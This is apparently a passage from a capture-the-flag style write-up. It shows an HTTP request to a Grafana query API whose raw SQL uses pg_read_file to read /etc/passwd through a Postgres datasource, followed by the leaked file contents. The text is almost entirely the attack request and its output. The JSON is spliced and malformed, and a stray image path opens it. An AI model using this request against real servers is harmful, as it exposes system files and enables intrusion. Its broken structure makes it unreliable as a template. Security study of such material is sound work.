 Connection: close
Cookie: redirect_to=%2Falerting%3F
{
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"select pg_read_file('/etc/passwd');",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":940
}
],
"range":{
"from":"2023-10-20T14:01:36.833Z",
"to":"2023-10-20T20:01:36.833Z",
"raw":{
"from":"now-6h",
"to":"now"
}
[
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin
:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/syn
c\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
ologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manage
r:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/non
existent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-network:x:
101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:102:103:
systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:104::/nonexistent:/usr/sbin
/nologin\nsystemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolo
gin\npollinate:x:105:1::/var/cache/pollinate:/bin/false\nsshd:x:106:65534::/run/sshd:/usr/sbin/n
ologin\nsyslog:x:107:113::/home/syslog:/usr/sbin/nologin\nuuidd:x:108:114::/run/uuidd:/usr/sbin/
nologin\ntcpdump:x:109:115::/nonexistent:/usr/sbin/nologin\ntss:x:110:116:TPM software stack,,,:
/var/lib/tpm:/bin/false\nlandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin\nusbmux:x:112
:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\njuno:x:1000:1000:juno:/home/juno:/bin/ba
sh\nlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false\nfwupd-refresh:x:113:118:fwupd-refresh us
er,,,:/run/systemd:/usr/sbin/nologin\npostgres:x:114:120:PostgreSQL administrator,,,:/var/lib/po
stgresql:/bin/bash\ngrafana:x:115:121::/usr/share/grafana:/bin/false\njovian:x:1001:1002:,,,:/ho
me/jovian:/bin/bash\n_laurel:x:998:998::/var/log/laurel:/bin/false\n"
]
]